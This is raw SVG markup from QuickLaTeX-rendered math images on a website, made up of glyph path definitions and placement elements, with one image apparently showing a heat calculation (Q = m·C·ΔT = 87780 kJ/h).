<path id='g3-55' d='M5.192726 -6.643635C5.290908 -6.774544 5.290908 -6.796362 5.290908 -7.025453H2.639999C1.309091 -7.025453 1.287272 -7.167271 1.243636 -7.374543H0.970909L0.610909 -5.127271H0.883636C0.916363 -5.301817 1.014545 -5.989089 1.156363 -6.119998C1.232727 -6.185453 2.083636 -6.185453 2.225454 -6.185453H4.483635C4.363635 -6.010907 3.501817 -4.821817 3.261817 -4.461817C2.279999 -2.98909 1.919999 -1.472727 1.919999 -0.36C1.919999 -0.250909 1.919999 0.24 2.421818 0.24S2.923636 -0.250909 2.923636 -0.36V-0.916363C2.923636 -1.516363 2.956363 -2.116363 3.043636 -2.705454C3.087272 -2.956363 3.239999 -3.894544 3.719999 -4.570908L5.192726 -6.643635Z'/>
<path id='g3-56' d='M1.778181 -4.985453C1.276363 -5.312726 1.232727 -5.683635 1.232727 -5.869089C1.232727 -6.534544 1.941818 -6.992725 2.716363 -6.992725C3.512726 -6.992725 4.210908 -6.425453 4.210908 -5.639998C4.210908 -5.01818 3.785453 -4.494544 3.130908 -4.112726L1.778181 -4.985453ZM3.370908 -3.94909C4.156362 -4.352726 4.690908 -4.919999 4.690908 -5.639998C4.690908 -6.643635 3.719999 -7.265453 2.727272 -7.265453C1.636363 -7.265453 0.752727 -6.45818 0.752727 -5.443635C0.752727 -5.247271 0.774545 -4.756362 1.232727 -4.243635C1.352727 -4.112726 1.756363 -3.839999 2.02909 -3.654544C1.396363 -3.338181 0.458182 -2.727272 0.458182 -1.647272C0.458182 -0.490909 1.570909 0.24 2.716363 0.24C3.94909 0.24 4.985453 -0.665454 4.985453 -1.832727C4.985453 -2.225454 4.865453 -2.716363 4.450908 -3.174545C4.243635 -3.403635 4.06909 -3.512726 3.370908 -3.94909ZM2.279999 -3.490908L3.621817 -2.639999C3.927272 -2.432727 4.439999 -2.105454 4.439999 -1.44C4.439999 -0.632727 3.621817 -0.065455 2.727272 -0.065455C1.78909 -0.065455 1.003636 -0.741818 1.003636 -1.647272C1.003636 -2.279999 1.352727 -2.978181 2.279999 -3.490908Z'/>
<path id='g3-61' d='M7.494543 -3.567272C7.65818 -3.567272 7.865452 -3.567272 7.865452 -3.785453S7.65818 -4.003635 7.505452 -4.003635H0.970909C0.818182 -4.003635 0.610909 -4.003635 0.610909 -3.785453S0.818182 -3.567272 0.981818 -3.567272H7.494543ZM7.505452 -1.450909C7.65818 -1.450909 7.865452 -1.450909 7.865452 -1.66909S7.65818 -1.887272 7.494543 -1.887272H0.981818C0.818182 -1.887272 0.610909 -1.887272 0.610909 -1.66909S0.818182 -1.450909 0.970909 -1.450909H7.505452Z'/>
<path id='g2-58' d='M2.094545 -0.578182C2.094545 -0.894545 1.832727 -1.156363 1.516363 -1.156363S0.938182 -0.894545 0.938182 -0.578182S1.2 0 1.516363 0S2.094545 -0.261818 2.094545 -0.578182Z'/>
<path id='g2-61' d='M4.78909 -7.767271C4.843635 -7.909089 4.843635 -7.952725 4.843635 -7.963634C4.843635 -8.083634 4.745453 -8.181816 4.625453 -8.181816C4.54909 -8.181816 4.472726 -8.149089 4.439999 -8.083634L0.654545 2.312727C0.6 2.454545 0.6 2.498181 0.6 2.50909C0.6 2.62909 0.698182 2.727272 0.818182 2.727272C0.96 2.727272 0.992727 2.650908 1.058182 2.465454L4.78909 -7.767271Z'/>
<path id='g2-67' d='M8.290907 -7.581816C8.290907 -7.614543 8.269089 -7.690907 8.170907 -7.690907C8.13818 -7.690907 8.12727 -7.679998 8.00727 -7.559998L7.243634 -6.719998C7.145453 -6.872725 6.643635 -7.690907 5.432726 -7.690907C2.999999 -7.690907 0.545454 -5.279999 0.545454 -2.74909C0.545454 -0.949091 1.832727 0.24 3.501817 0.24C4.450908 0.24 5.279999 -0.196364 5.85818 -0.698182C6.872725 -1.592727 7.05818 -2.585454 7.05818 -2.618181C7.05818 -2.727272 6.949089 -2.727272 6.927271 -2.727272C6.861816 -2.727272 6.807271 -2.705454 6.785453 -2.618181C6.687271 -2.301818 6.436362 -1.527272 5.683635 -0.894545C4.930908 -0.283636 4.243635 -0.098182 3.676363 -0.098182C2.694545 -0.098182 1.538181 -0.665454 1.538181 -2.367272C1.538181 -2.98909 1.767272 -4.756362 2.858181 -6.032726C3.523635 -6.807271 4.54909 -7.352725 5.519998 -7.352725C6.632725 -7.352725 7.276362 -6.512725 7.276362 -5.247271C7.276362 -4.810908 7.243634 -4.799999 7.243634 -4.690908S7.363634 -4.581817 7.407271 -4.581817C7.549089 -4.581817 7.549089 -4.603635 7.603634 -4.799999L8.290907 -7.581816Z'/>
<path id='g2-81' d='M4.77818 -0.065455C6.469089 -0.709091 8.072725 -2.650908 8.072725 -4.756362C8.072725 -6.512725 6.916362 -7.690907 5.290908 -7.690907C2.934545 -7.690907 0.534545 -5.214544 0.534545 -2.672727C0.534545 -0.861818 1.756363 0.24 3.327272 0.24C3.599999 0.24 3.970908 0.196364 4.396362 0.076364C4.352726 0.752727 4.352726 0.774545 4.352726 0.916363C4.352726 1.265454 4.352726 2.116363 5.25818 2.116363C6.556362 2.116363 7.079998 0.12 7.079998 0C7.079998 -0.076364 7.003634 -0.109091 6.959998 -0.109091C6.872725 -0.109091 6.850907 -0.054545 6.829089 0.010909C6.567271 0.785454 5.934544 1.058182 5.552726 1.058182C5.050908 1.058182 4.887271 0.763636 4.77818 -0.065455ZM2.716363 -0.152727C1.865454 -0.490909 1.494545 -1.341818 1.494545 -2.323636C1.494545 -3.076363 1.778181 -4.625453 2.607272 -5.803635C3.403635 -6.916362 4.42909 -7.41818 5.225453 -7.41818C6.316362 -7.41818 7.112725 -6.567271 7.112725 -5.105453C7.112725 -4.014544 6.556362 -1.461818 4.723635 -0.436364C4.66909 -0.818182 4.559999 -1.614545 3.763635 -1.614545C3.185454 -1.614545 2.650908 -1.069091 2.650908 -0.501818C2.650908 -0.283636 2.716363 -0.163636 2.716363 -0.152727ZM3.392726 -0.032727C3.239999 -0.032727 2.890908 -0.032727 2.890908 -0.501818C2.890908 -0.938182 3.305454 -1.374545 3.763635 -1.374545S4.42909 -1.112727 4.42909 -0.447273C4.42909 -0.283636 4.418181 -0.272727 4.30909 -0.229091C4.025453 -0.109091 3.698181 -0.032727 3.392726 -0.032727Z'/>
<path id='g2-84' d='M4.658181 -6.621816C4.734544 -6.927271 4.77818 -6.992725 4.90909 -7.025453C5.007271 -7.047271 5.367271 -7.047271 5.596362 -7.047271C6.69818 -7.047271 7.189089 -7.003634 7.189089 -6.152726C7.189089 -5.989089 7.145453 -5.563635 7.101816 -5.279999C7.090907 -5.236362 7.069089 -5.105453 7.069089 -5.072726C7.069089 -5.007271 7.101816 -4.930908 7.199998 -4.930908C7.319998 -4.930908 7.341816 -5.01818 7.363634 -5.181817L7.65818 -7.079998C7.669089 -7.123634 7.679998 -7.232725 7.679998 -7.265453C7.679998 -7.385452 7.570907 -7.385452 7.385452 -7.385452H1.330909C1.069091 -7.385452 1.058182 -7.374543 0.981818 -7.167271L0.327273 -5.247271C0.316364 -5.225453 0.261818 -5.072726 0.261818 -5.050908C0.261818 -4.985453 0.316364 -4.930908 0.392727 -4.930908C0.501818 -4.930908 0.512727 -4.985453 0.578182 -5.159999C1.167272 -6.850907 1.450909 -7.047271 3.065454 -7.047271H3.490908C3.796363 -7.047271 3.796363 -7.003634 3.796363 -6.916362C3.796363 -6.850907 3.763635 -6.719998 3.752726 -6.687271L2.290908 -0.861818C2.192727 -0.458182 2.159999 -0.338182 0.992727 -0.338182C0.6 -0.338182 0.534545 -0.338182 0.534545 -0.130909C0.534545 0 0.654545 0 0.72 0C1.014545 0 1.32 -0.021818 1.614545 -0.021818C1.919999 -0.021818 2.236363 -0.032727 2.541817 -0.032727S3.152726 -0.021818 3.447272 -0.021818C3.763635 -0.021818 4.090908 0 4.396362 0C4.505453 0 4.636362 0 4.636362 -0.218182C4.636362 -0.338182 4.54909 -0.338182 4.265453 -0.338182C3.992726 -0.338182 3.850908 -0.338182 3.567272 -0.36C3.250908 -0.392727 3.163635 -0.425454 3.163635 -0.6C3.163635 -0.610909 3.163635 -0.665454 3.207272 -0.829091L4.658181 -6.621816Z'/>
<path id='g2-104' d='M3.130908 -7.450907C3.130908 -7.461816 3.130908 -7.570907 2.98909 -7.570907C2.738181 -7.570907 1.941818 -7.483634 1.658181 -7.461816C1.570909 -7.450907 1.450909 -7.439998 1.450909 -7.243634C1.450909 -7.112725 1.54909 -7.112725 1.712727 -7.112725C2.236363 -7.112725 2.258181 -7.036362 2.258181 -6.927271L2.225454 -6.709089L0.643636 -0.425454C0.6 -0.272727 0.6 -0.250909 0.6 -0.185454C0.6 0.065455 0.818182 0.12 0.916363 0.12C1.090909 0.12 1.265454 -0.010909 1.32 -0.163636L1.527272 -0.992727L1.767272 -1.974545C1.832727 -2.214545 1.898181 -2.454545 1.952727 -2.705454C1.974545 -2.770908 2.061818 -3.130908 2.072727 -3.196363C2.105454 -3.294545 2.443636 -3.905453 2.814545 -4.199999C3.054545 -4.374544 3.392726 -4.581817 3.861817 -4.581817S4.450908 -4.210908 4.450908 -3.818181C4.450908 -3.22909 4.036363 -2.039999 3.774544 -1.374545C3.687272 -1.123636 3.632726 -0.992727 3.632726 -0.774545C3.632726 -0.261818 4.014544 0.12 4.527271 0.12C5.552726 0.12 5.956362 -1.472727 5.956362 -1.56C5.956362 -1.66909 5.85818 -1.66909 5.825453 -1.66909C5.716362 -1.66909 5.716362 -1.636363 5.661817 -1.472727C5.49818 -0.894545 5.149089 -0.12 4.54909 -0.12C4.363635 -0.12 4.287272 -0.229091 4.287272 -0.48C4.287272 -0.752727 4.385453 -1.014545 4.483635 -1.254545C4.658181 -1.723636 5.149089 -3.021817 5.149089 -3.654544C5.149089 -4.363635 4.712726 -4.821817 3.894544 -4.821817C3.207272 -4.821817 2.683636 -4.483635 2.279999 -3.981817L3.130908 -7.450907Z'/>
<path id='g2-106' d='M4.330908 -6.81818C4.330908 -7.025453 4.178181 -7.210907 3.916363 -7.210907C3.665454 -7.210907 3.338181 -6.959998 3.338181 -6.632725C3.338181 -6.414544 3.490908 -6.239998 3.741817 -6.239998C4.036363 -6.239998 4.330908 -6.523635 4.330908 -6.81818ZM2.138181 0.545454C1.930909 1.374545 1.407272 1.996363 0.796363 1.996363C0.730909 1.996363 0.567273 1.996363 0.370909 1.898181C0.698182 1.821818 0.861818 1.538181 0.861818 1.32C0.861818 1.145454 0.741818 0.938182 0.447273 0.938182C0.174545 0.938182 -0.141818 1.167272 -0.141818 1.56C-0.141818 1.996363 0.294545 2.236363 0.818182 2.236363C1.581818 2.236363 2.596363 1.658181 2.86909 0.578182L3.872726 -3.414545C3.927272 -3.632726 3.927272 -3.785453 3.927272 -3.818181C3.927272 -4.439999 3.46909 -4.821817 2.923636 -4.821817C1.810909 -4.821817 1.189091 -3.239999 1.189091 -3.141817C1.189091 -3.032726 1.298181 -3.032726 1.32 -3.032726C1.418181 -3.032726 1.429091 -3.043636 1.516363 -3.250908C1.78909 -3.916363 2.290908 -4.581817 2.890908 -4.581817C3.043636 -4.581817 3.239999 -4.538181 3.239999 -4.079999C3.239999 -3.82909 3.207272 -3.70909 3.163635 -3.523635L2.138181 0.545454Z'/>
<path id='g2-107' d='M3.130908 -7.450907C3.130908 -7.461816 3.130908 -7.570907 2.98909 -7.570907C2.738181 -7.570907 1.941818 -7.483634 1.658181 -7.461816C1.570909 -7.450907 1.450909 -7.439998 1.450909 -7.243634C1.450909 -7.112725 1.54909 -7.112725 1.712727 -7.112725C2.236363 -7.112725 2.258181 -7.036362 2.258181 -6.927271L2.225454 -6.709089L0.643636 -0.425454C0.6 -0.272727 0.6 -0.250909 0.6 -0.185454C0.6 0.065455 0.818182 0.12 0.916363 0.12C1.058182 0.12 1.221818 0.021818 1.287272 -0.109091C1.341818 -0.207273 1.832727 -2.225454 1.898181 -2.498181C2.26909 -2.465454 3.163635 -2.290908 3.163635 -1.570909C3.163635 -1.494545 3.163635 -1.450909 3.130908 -1.341818C3.10909 -1.210909 3.087272 -1.08 3.087272 -0.96C3.087272 -0.316364 3.523635 0.12 4.090908 0.12C4.418181 0.12 4.712726 -0.054545 4.952726 -0.458182C5.225453 -0.938182 5.345453 -1.538181 5.345453 -1.56C5.345453 -1.66909 5.247271 -1.66909 5.214544 -1.66909C5.105453 -1.66909 5.094544 -1.625454 5.061817 -1.472727C4.843635 -0.676363 4.592726 -0.12 4.112726 -0.12C3.905453 -0.12 3.763635 -0.24 3.763635 -0.632727C3.763635 -0.818182 3.807272 -1.069091 3.850908 -1.243636C3.894544 -1.429091 3.894544 -1.472727 3.894544 -1.581818C3.894544 -2.290908 3.207272 -2.607272 2.279999 -2.727272C2.618181 -2.923636 2.967272 -3.272726 3.218181 -3.534544C3.741817 -4.112726 4.243635 -4.581817 4.77818 -4.581817C4.843635 -4.581817 4.854544 -4.581817 4.876362 -4.570908C5.007271 -4.54909 5.01818 -4.54909 5.105453 -4.483635C5.127271 -4.472726 5.127271 -4.461817 5.149089 -4.439999C4.625453 -4.407271 4.527271 -3.981817 4.527271 -3.850908C4.527271 -3.676363 4.647271 -3.46909 4.941817 -3.46909C5.225453 -3.46909 5.541817 -3.70909 5.541817 -4.134544C5.541817 -4.461817 5.290908 -4.821817 4.799999 -4.821817C4.494544 -4.821817 3.992726 -4.734544 3.207272 -3.861817C2.836363 -3.447272 2.410908 -3.010908 1.996363 -2.847272L3.130908 -7.450907Z'/>
<path id='g2-109' d='M0.96 -0.643636C0.927272 -0.48 0.861818 -0.229091 0.861818 -0.174545C0.861818 0.021818 1.014545 0.12 1.178181 0.12C1.309091 0.12 1.505454 0.032727 1.581818 -0.185454C1.592727 -0.207273 1.723636 -0.72 1.78909 -0.992727L2.02909 -1.974545C2.094545 -2.214545 2.159999 -2.454545 2.214545 -2.705454C2.258181 -2.890908 2.345454 -3.207272 2.356363 -3.250908C2.519999 -3.58909 3.098181 -4.581817 4.134544 -4.581817C4.625453 -4.581817 4.723635 -4.178181 4.723635 -3.818181C4.723635 -3.545454 4.647271 -3.239999 4.559999 -2.912726L4.254544 -1.647272L4.036363 -0.818182C3.992726 -0.6 3.894544 -0.229091 3.894544 -0.174545C3.894544 0.021818 4.047272 0.12 4.210908 0.12C4.54909 0.12 4.614544 -0.152727 4.701817 -0.501818C4.854544 -1.112727 5.25818 -2.705454 5.356362 -3.130908C5.389089 -3.272726 5.967271 -4.581817 7.156362 -4.581817C7.625452 -4.581817 7.745452 -4.210908 7.745452 -3.818181C7.745452 -3.196363 7.287271 -1.952727 7.069089 -1.374545C6.970907 -1.112727 6.927271 -0.992727 6.927271 -0.774545C6.927271 -0.261818 7.309089 0.12 7.821816 0.12C8.84727 0.12 9.250907 -1.472727 9.250907 -1.56C9.250907 -1.66909 9.152725 -1.66909 9.119997 -1.66909C9.010907 -1.66909 9.010907 -1.636363 8.956361 -1.472727C8.792725 -0.894545 8.443634 -0.12 7.843634 -0.12C7.65818 -0.12 7.581816 -0.229091 7.581816 -0.48C7.581816 -0.752727 7.679998 -1.014545 7.77818 -1.254545C7.985452 -1.821818 8.443634 -3.032726 8.443634 -3.654544C8.443634 -4.363635 8.00727 -4.821817 7.189089 -4.821817S5.814544 -4.341817 5.410908 -3.763635C5.399998 -3.905453 5.367271 -4.276362 5.061817 -4.538181C4.78909 -4.767271 4.439999 -4.821817 4.167272 -4.821817C3.185454 -4.821817 2.650908 -4.123635 2.465454 -3.872726C2.410908 -4.494544 1.952727 -4.821817 1.461818 -4.821817C0.96 -4.821817 0.752727 -4.396362 0.654545 -4.199999C0.458182 -3.818181 0.316364 -3.174545 0.316364 -3.141817C0.316364 -3.032726 0.425454 -3.032726 0.447273 -3.032726C0.556363 -3.032726 0.567273 -3.043636 0.632727 -3.283635C0.818182 -4.058181 1.036363 -4.581817 1.429091 -4.581817C1.603636 -4.581817 1.767272 -4.494544 1.767272 -4.079999C1.767272 -3.850908 1.734545 -3.730908 1.592727 -3.163635L0.96 -0.643636Z'/>
</defs>
<g id='page1'>
<use x='70.734745' y='68.742217' xlink:href='#g2-81'/>
<use x='82.389226' y='68.742217' xlink:href='#g3-61'/>
<use x='93.904349' y='68.742217' xlink:href='#g2-109'/>
<use x='103.482677' y='70.378567' xlink:href='#g1-119'/>
<use x='109.77398' y='70.378567' xlink:href='#g1-97'/>
<use x='114.27199' y='70.378567' xlink:href='#g1-116'/>
<use x='117.330011' y='70.378567' xlink:href='#g1-101'/>
<use x='121.258395' y='70.378567' xlink:href='#g1-114'/>
<use x='128.23732' y='68.742217' xlink:href='#g0-3'/>
<use x='136.116083' y='68.742217' xlink:href='#g2-67'/>
<use x='143.913044' y='70.378567' xlink:href='#g1-112'/>
<use x='151.098152' y='68.742217' xlink:href='#g0-3'/>
<use x='158.976914' y='68.742217' xlink:href='#g3-1'/>
<use x='168.067849' y='68.742217' xlink:href='#g2-84'/>
<use x='178.98827' y='68.742217' xlink:href='#g3-61'/>
<use x='190.503394' y='68.742217' xlink:href='#g3-50'/>
<use x='195.957959' y='68.742217' xlink:href='#g3-49'/>
<use x='201.412523' y='68.742217' xlink:href='#g3-48'/>
<use x='206.867088' y='68.742217' xlink:href='#g3-48'/>
<use x='212.321653' y='68.742217' xlink:href='#g3-48'/>
<use x='220.200415' y='68.742217' xlink:href='#g0-3'/>
<use x='228.079178' y='68.742217' xlink:href='#g3-52'/>
<use x='233.533743' y='68.742217' xlink:href='#g2-58'/>
<use x='236.564054' y='68.742217' xlink:href='#g3-49'/>
<use x='242.018619' y='68.742217' xlink:href='#g3-56'/>
<use x='249.897381' y='68.742217' xlink:href='#g0-3'/>
<use x='257.776144' y='68.742217' xlink:href='#g3-40'/>
<use x='262.018582' y='68.742217' xlink:href='#g3-52'/>
<use x='267.473147' y='68.742217' xlink:href='#g3-48'/>
<use x='275.351909' y='68.742217' xlink:href='#g0-0'/>
<use x='286.260983' y='68.742217' xlink:href='#g3-51'/>
<use x='291.715548' y='68.742217' xlink:href='#g3-48'/>
<use x='297.170113' y='68.742217' xlink:href='#g3-41'/>
<use x='304.442798' y='68.742217' xlink:href='#g3-61'/>
<use x='315.957922' y='68.742217' xlink:href='#g3-56'/>
<use x='321.412486' y='68.742217' xlink:href='#g3-55'/>
<use x='326.867051' y='68.742217' xlink:href='#g3-55'/>
<use x='332.321616' y='68.742217' xlink:href='#g3-56'/>
<use x='337.776181' y='68.742217' xlink:href='#g3-48'/>
<use x='343.230745' y='68.742217' xlink:href='#g3-48'/>
<use x='348.68531' y='68.742217' xlink:href='#g2-107'/>
<use x='354.70805' y='68.742217' xlink:href='#g2-106'/>
<use x='359.824948' y='68.742217' xlink:href='#g2-61'/>
<use x='365.279513' y='68.742217' xlink:href='#g2-104'/>
</g>
</svg><!--Rendered by QuickLaTeX.com-->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-201491e6767e1ba617e824c8fdc8c944_l3.svg
body_size: 12823
content:
<?xml version='1.0' encoding='UTF-8'?>
<!-- This file was generated by dvisvgm 2.6.3 -->
<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='157.546552pt' height='9.090884pt' viewBox='154.352574 74.83688 157.546552 9.090884'>
<defs>
<path id='g2-43' d='M4.461817 -2.50909H7.505452C7.65818 -2.50909 7.865452 -2.50909 7.865452 -2.727272S7.65818 -2.945454 7.505452 -2.945454H4.461817V-5.999998C4.461817 -6.152726 4.461817 -6.359998 4.243635 -6.359998S4.025453 -6.152726 4.025453 -5.999998V-2.945454H0.970909C0.818182 -2.945454 0.610909 -2.945454 0.610909 -2.727272S0.818182 -2.50909 0.970909 -2.50909H4.025453V0.545454C4.025453 0.698182 4.025453 0.905454 4.243635 0.905454S4.461817 0.698182 4.461817 0.545454V-2.50909Z'/>
<path id='g2-51' d='M3.163635 -3.839999C4.058181 -4.134544 4.690908 -4.89818 4.690908 -5.759998C4.690908 -6.654544 3.730908 -7.265453 2.683636 -7.265453C1.581818 -7.265453 0.752727 -6.610907 0.752727 -5.781817C0.752727 -5.421817 0.992727 -5.214544 1.309091 -5.214544C1.647272 -5.214544 1.865454 -5.454544 1.865454 -5.770907C1.865454 -6.316362 1.352727 -6.316362 1.189091 -6.316362C1.527272 -6.850907 2.247272 -6.992725 2.639999 -6.992725C3.087272 -6.992725 3.687272 -6.752725 3.687272 -5.770907C3.687272 -5.639998 3.665454 -5.007271 3.381817 -4.527271C3.054545 -4.003635 2.683636 -3.970908 2.410908 -3.959999C2.323636 -3.94909 2.061818 -3.927272 1.985454 -3.927272C1.898181 -3.916363 1.821818 -3.905453 1.821818 -3.796363C1.821818 -3.676363 1.898181 -3.676363 2.083636 -3.676363H2.563636C3.458181 -3.676363 3.861817 -2.934545 3.861817 -1.865454C3.861817 -0.381818 3.10909 -0.065455 2.62909 -0.065455C2.159999 -0.065455 1.341818 -0.250909 0.96 -0.894545C1.341818 -0.84 1.68 -1.08 1.68 -1.494545C1.68 -1.887272 1.385454 -2.105454 1.069091 -2.105454C0.807273 -2.105454 0.458182 -1.952727 0.458182 -1.472727C0.458182 -0.48 1.472727 0.24 2.661817 0.24C3.992726 0.24 4.985453 -0.752727 4.985453 -1.865454C4.985453 -2.759999 4.298181 -3.610908 3.163635 -3.839999Z'/>
<path id='g2-61' d='M7.494543 -3.567272C7.65818 -3.567272 7.865452 -3.567272 7.865452 -3.785453S7.65818 -4.003635 7.505452 -4.003635H0.970909C0.818182 -4.003635 0.610909 -4.003635 0.610909 -3.785453S0.818182 -3.567272 0.981818 -3.567272H7.494543ZM7.505452 -1.450909C7.65818 -1.450909 7.865452 -1.450909 7.865452 -1.66909S7.65818 -1.887272 7.494543 -1.887272H0.981818C0.818182 -1.887272 0.610909 -1.887272 0.610909 -1.66909S0.818182 -1.450909 0.970909 -1.450909H7.505452Z'/>
<path id='g1-48' d='M3.897385 -2.542466C3.897385 -3.395268 3.809714 -3.913325 3.5467 -4.423412C3.196015 -5.124782 2.550436 -5.300125 2.11208 -5.300125C1.107846 -5.300125 0.74122 -4.550934 0.629639 -4.327771C0.342715 -3.745953 0.326775 -2.956912 0.326775 -2.542466C0.326775 -2.016438 0.350685 -1.211457 0.73325 -0.573848C1.099875 0.01594 1.689664 0.167372 2.11208 0.167372C2.494645 0.167372 3.180075 0.047821 3.57858 -0.74122C3.873474 -1.315068 3.897385 -2.024408 3.897385 -2.542466ZM2.11208 -0.055791C1.841096 -0.055791 1.291158 -0.183313 1.123786 -1.020174C1.036115 -1.474471 1.036115 -2.223661 1.036115 -2.638107C1.036115 -3.188045 1.036115 -3.745953 1.123786 -4.184309C1.291158 -4.99726 1.912827 -5.076961 2.11208 -5.076961C2.383064 -5.076961 2.933001 -4.941469 3.092403 -4.216189C3.188045 -3.777833 3.188045 -3.180075 3.188045 -2.638107C3.188045 -2.16787 3.188045 -1.45056 3.092403 -1.004234C2.925031 -0.167372 2.375093 -0.055791 2.11208 -0.055791Z'/>
<path id='g1-49' d='M2.502615 -5.076961C2.502615 -5.292154 2.486675 -5.300125 2.271482 -5.300125C1.944707 -4.98132 1.522291 -4.790037 0.765131 -4.790037V-4.527024C0.980324 -4.527024 1.41071 -4.527024 1.872976 -4.742217V-0.653549C1.872976 -0.358655 1.849066 -0.263014 1.091905 -0.263014H0.812951V0C1.139726 -0.02391 1.825156 -0.02391 2.183811 -0.02391S3.235866 -0.02391 3.56264 0V-0.263014H3.283686C2.526526 -0.263014 2.502615 -0.358655 2.502615 -0.653549V-5.076961Z'/>
<path id='g1-50' d='M2.247572 -1.625903C2.375093 -1.745455 2.709838 -2.008468 2.83736 -2.12005C3.331507 -2.574346 3.801743 -3.012702 3.801743 -3.737983C3.801743 -4.686426 3.004732 -5.300125 2.008468 -5.300125C1.052055 -5.300125 0.422416 -4.574844 0.422416 -3.865504C0.422416 -3.474969 0.73325 -3.419178 0.844832 -3.419178C1.012204 -3.419178 1.259278 -3.53873 1.259278 -3.841594C1.259278 -4.25604 0.860772 -4.25604 0.765131 -4.25604C0.996264 -4.837858 1.530262 -5.037111 1.920797 -5.037111C2.662017 -5.037111 3.044583 -4.407472 3.044583 -3.737983C3.044583 -2.909091 2.462765 -2.303362 1.522291 -1.338979L0.518057 -0.302864C0.422416 -0.215193 0.422416 -0.199253 0.422416 0H3.57061L3.801743 -1.42665H3.55467C3.53076 -1.267248 3.466999 -0.868742 3.371357 -0.71731C3.323537 -0.653549 2.717808 -0.653549 2.590286 -0.653549H1.171606L2.247572 -1.625903Z'/>
<path id='g1-51' d='M2.016438 -2.662017C2.646077 -2.662017 3.044583 -2.199751 3.044583 -1.362889C3.044583 -0.366625 2.478705 -0.071731 2.056289 -0.071731C1.617933 -0.071731 1.020174 -0.231133 0.74122 -0.653549C1.028144 -0.653549 1.227397 -0.836862 1.227397 -1.099875C1.227397 -1.354919 1.044085 -1.538232 0.789041 -1.538232C0.573848 -1.538232 0.350685 -1.40274 0.350685 -1.083935C0.350685 -0.326775 1.163636 0.167372 2.072229 0.167372C3.132254 0.167372 3.873474 -0.565878 3.873474 -1.362889C3.873474 -2.024408 3.347447 -2.630137 2.534496 -2.805479C3.164134 -3.028643 3.634371 -3.57061 3.634371 -4.208219S2.917061 -5.300125 2.088169 -5.300125C1.235367 -5.300125 0.589788 -4.837858 0.589788 -4.23213C0.589788 -3.937235 0.789041 -3.809714 0.996264 -3.809714C1.243337 -3.809714 1.40274 -3.985056 1.40274 -4.216189C1.40274 -4.511083 1.147696 -4.622665 0.972354 -4.630635C1.307098 -5.068991 1.920797 -5.092902 2.064259 -5.092902C2.271482 -5.092902 2.87721 -5.029141 2.87721 -4.208219C2.87721 -3.650311 2.646077 -3.315567 2.534496 -3.188045C2.295392 -2.940971 2.11208 -2.925031 1.625903 -2.893151C1.474471 -2.885181 1.41071 -2.87721 1.41071 -2.773599C1.41071 -2.662017 1.482441 -2.662017 1.617933 -2.662017H2.016438Z'/>
<path id='g1-52' d='M3.140224 -5.156663C3.140224 -5.316065 3.140224 -5.379826 2.972852 -5.379826C2.86924 -5.379826 2.86127 -5.371856 2.781569 -5.260274L0.239103 -1.570112V-1.307098H2.486675V-0.645579C2.486675 -0.350685 2.462765 -0.263014 1.849066 -0.263014H1.665753V0C2.343213 -0.02391 2.359153 -0.02391 2.81345 -0.02391S3.283686 -0.02391 3.961146 0V-0.263014H3.777833C3.164134 -0.263014 3.140224 -0.350685 3.140224 -0.645579V-1.307098H3.985056V-1.570112H3.140224V-5.156663ZM2.542466 -4.511083V-1.570112H0.518057L2.542466 -4.511083Z'/>
<path id='g1-56' d='M2.646077 -2.87721C3.092403 -3.092403 3.634371 -3.490909 3.634371 -4.112578C3.634371 -4.869738 2.86127 -5.300125 2.12005 -5.300125C1.275218 -5.300125 0.589788 -4.718306 0.589788 -3.969116C0.589788 -3.674222 0.6934 -3.403238 0.892653 -3.172105C1.028144 -3.004732 1.060025 -2.988792 1.554172 -2.677958C0.565878 -2.239601 0.350685 -1.657783 0.350685 -1.211457C0.350685 -0.334745 1.235367 0.167372 2.10411 0.167372C3.084433 0.167372 3.873474 -0.494147 3.873474 -1.338979C3.873474 -1.841096 3.602491 -2.175841 3.474969 -2.311333C3.339477 -2.438854 3.331507 -2.446824 2.646077 -2.87721ZM1.41071 -3.626401C1.179577 -3.761893 0.988294 -3.993026 0.988294 -4.27198C0.988294 -4.774097 1.538232 -5.092902 2.10411 -5.092902C2.725778 -5.092902 3.235866 -4.670486 3.235866 -4.112578C3.235866 -3.650311 2.87721 -3.259776 2.406974 -3.028643L1.41071 -3.626401ZM1.801245 -2.534496C1.833126 -2.518555 2.741719 -1.960648 2.87721 -1.872976C3.004732 -1.801245 3.419178 -1.546202 3.419178 -1.067995C3.419178 -0.454296 2.773599 -0.071731 2.12005 -0.071731C1.41071 -0.071731 0.804981 -0.557908 0.804981 -1.211457C0.804981 -1.809215 1.251308 -2.279452 1.801245 -2.534496Z'/>
<path id='g0-67' d='M8.290907 -7.581816C8.290907 -7.614543 8.269089 -7.690907 8.170907 -7.690907C8.13818 -7.690907 8.12727 -7.679998 8.00727 -7.559998L7.243634 -6.719998C7.145453 -6.872725 6.643635 -7.690907 5.432726 -7.690907C2.999999 -7.690907 0.545454 -5.279999 0.545454 -2.74909C0.545454 -0.949091 1.832727 0.24 3.501817 0.24C4.450908 0.24 5.279999 -0.196364 5.85818 -0.698182C6.872725 -1.592727 7.05818 -2.585454 7.05818 -2.618181C7.05818 -2.727272 6.949089 -2.727272 6.927271 -2.727272C6.861816 -2.727272 6.807271 -2.705454 6.785453 -2.618181C6.687271 -2.301818 6.436362 -1.527272 5.683635 -0.894545C4.930908 -0.283636 4.243635 -0.098182 3.676363 -0.098182C2.694545 -0.098182 1.538181 -0.665454 1.538181 -2.367272C1.538181 -2.98909 1.767272 -4.756362 2.858181 -6.032726C3.523635 -6.807271 4.54909 -7.352725 5.519998 -7.352725C6.632725 -7.352725 7.276362 -6.512725 7.276362 -5.247271C7.276362 -4.810908 7.243634 -4.799999 7.243634 -4.690908S7.363634 -4.581817 7.407271 -4.581817C7.549089 -4.581817 7.549089 -4.603635 7.603634 -4.799999L8.290907 -7.581816Z'/>
